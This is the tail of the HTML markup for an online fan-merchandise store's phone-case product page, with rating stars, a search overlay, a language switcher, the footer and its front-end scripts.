  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Rkeu5bFkvn1XRPm4tH87&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/karl-jacobs-cases-funny-frog-with-karl-jacobs-symbol-phone-case-tp2409&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;e96da0190bfc3d59e9ba437fc5ede3d07db872923d0f2747060dc546881676c2&quot;}" wire:effects="[]" wire:id="Rkeu5bFkvn1XRPm4tH87" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://karl-jacobs.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;123198 Perry Ave Bronx, Ny 10467, Us<br /><strong>Our Warehouse</strong>: No. 14, Fuxing Road, Beitun City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@karl-jacobs.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We have a world-class design team to make sure each Product is unique and top-quality. We offer many products in different styles so you can find the perfect one for you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Karl Jacobs Shop - Official Karl Jacobs Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://karl-jacobs.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://karl-jacobs.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://karl-jacobs.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-04T06:20:21.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-04T06:20:21.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://karl-jacobs.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://karl-jacobs.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://karl-jacobs.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://karl-jacobs.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
